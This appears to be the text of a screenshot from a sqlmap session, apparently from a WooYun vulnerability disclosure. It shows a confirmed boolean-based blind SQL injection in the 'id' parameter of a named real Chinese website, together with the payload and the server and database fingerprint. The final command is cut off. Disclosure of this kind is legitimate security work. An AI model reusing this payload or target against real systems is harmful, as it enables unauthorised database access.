 管理员: sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:31:12
[09:31:14] [INFO] resuming back-end DBMS 'mysql'
[09:31:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1825 AND 7196=7196
---
[09:31:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5
[09:31:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\qccc.china.com.cn'
[*] shutting down at 09:31:15
www.wooyun.org
C:\Python27>python sqlmap/sqlmap.py -u "http://qccc.china.com.cn/InfoList2/Detai